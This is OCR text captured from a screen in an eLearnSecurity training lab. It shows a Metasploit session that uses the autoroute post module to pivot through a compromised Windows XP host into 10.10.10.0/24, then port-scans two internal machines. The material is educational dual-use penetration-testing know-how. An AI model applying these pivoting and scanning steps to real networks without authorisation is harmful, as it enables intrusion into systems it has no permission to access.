 Applications Menu
Terminal - stduser@els: ~
Terminal - stduser@els: ~
stduser
Terminal - stduser@els: ~
msf post(autoroute) > run
[*] Running module against ELS-WINXP1
[*] Adding a route to 10.10.10.0/255.255.255.0...
[*] Post module execution completed
msf post(autoroute) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
msf post(autoroute) > previous
msf auxiliary(tcp) > run
[*] 10.10.10.7:23 - TCP OPEN
[*] 10.10.10.7:135 - TCP OPEN
[*] 10.10.10.7:139 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) > set RHOSTS 10.10.10.200
RHOSTS => 10.10.10.200
msf auxiliary(tcp) > run
[*] 10.10.10.200:22 - TCP OPEN
[*] 10.10.10.200:80 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
eLearnSecurity
Forging security professionals
e Security